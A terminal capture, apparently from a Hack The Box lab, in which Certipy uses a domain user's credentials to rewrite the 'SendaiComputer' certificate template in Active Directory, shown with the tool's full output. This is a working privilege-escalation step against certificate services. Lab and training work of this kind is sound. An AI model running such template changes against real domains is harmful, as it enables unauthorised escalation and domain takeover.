 (kali㉿kali)-[~/HTB/VL]
$ certipy template -u 'clifford.davey' -p 'RFmoB2WplgE_3p' -dc-ip 10.129.234.66 -template 'SendaiCompute
r' -write-default-configuration
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'SendaiComputer.json'
[*] Wrote current configuration for 'SendaiComputer' to 'SendaiComputer.json'
[*] Updating certificate template 'SendaiComputer'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\
x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x0
0\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptograph
ic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Minimal-Key-Size: 2048
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'SendaiComputer'? (y/N): y
[*] Successfully updated 'SendaiComputer'